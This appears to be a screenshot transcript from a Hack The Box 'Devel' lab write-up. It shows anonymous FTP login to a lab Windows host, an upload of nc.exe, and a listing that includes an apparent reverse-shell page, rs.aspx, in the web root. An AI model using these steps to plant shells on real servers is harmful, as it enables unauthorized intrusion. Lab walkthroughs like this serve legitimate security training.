 root@kali: ~/toolbox/data/writeups/htb.devel # ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
ftp> binary
200 Type set to I.
ftp> binary
200 Type set to I.
ftp>
ftp> put nc.exe
local: nc.exe remote: nc.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
59392 bytes sent in 0.13 secs (443.7236 kB/s)
ftp>
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
11-09-19  05:58AM                59392 nc.exe
11-09-19  05:48AM                 2868 rs.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>